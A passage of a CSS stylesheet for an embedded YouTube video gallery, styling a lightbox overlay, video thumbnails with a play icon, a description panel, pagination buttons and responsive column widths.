    height: 100%;
    background: rgba(0,0,0,0.85);
    z-index: 9999;
    align-items: center;
    align-content: center;
}

#video_container{
    display: block;
    width: 60%;
    min-width:340px;
    margin: 0 auto;
}

@media(max-width:767px){
    #video_container{
        width: 80%;
        min-width:340px;
    }
}

.video-link-thumbnail {
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center;
	width:100%;
    height: 0;
    padding-top: 56%;
    position: relative;
	cursor:pointer;
}

.video-play-icon-container {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    display: flex;
    align-items: center;
    justify-content: center;
}

.play-icon {
	opacity:0.5;
	transition:0.3s;
}

.video-link-thumbnail:hover .play-icon{
	opacity:1;
	transition:0.3s;
}

.ryte-video-description-lightbox {
    background: rgba(255,255,255,0.85);
    color: #000;
    padding: 35px;
    max-height: 75vh;
    overflow: scroll;
}

.ryte-read-more {
    cursor: pointer;
}

.youtube-pagination-container {
    display: flex;
    align-items: center;
    justify-content: center;
}

.ryte-prev-button, .ryte-next-button{
	margin:0 20px;
}

.hidden{
	display:none;
	visibility:hidden;
}@media(min-width:768px) and (max-width:991px){	.youtube-video-channel-container .youtube-channel-video-container{		width:33.33%;	}}@media(min-width:481px) and (max-width:767px){	.youtube-video-channel-container .youtube-channel-video-container{		width:50%;	}}@media(max-width:480px){	.youtube-video-channel-container .youtube-channel-video-container{		width:100%;	}}
